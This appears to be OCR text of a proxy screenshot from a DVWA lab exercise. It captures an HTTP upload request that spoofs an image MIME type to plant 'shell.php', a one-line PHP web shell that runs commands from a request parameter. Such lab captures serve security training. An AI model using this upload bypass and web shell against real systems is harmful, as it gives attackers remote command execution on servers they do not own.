 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: it-IT,it;q=0.9
6 Origin: http://192.168.60.60
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTtp3aAV8ZHdEjiT9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.60.60/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=0543794866ad9ad76622862c943de758
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9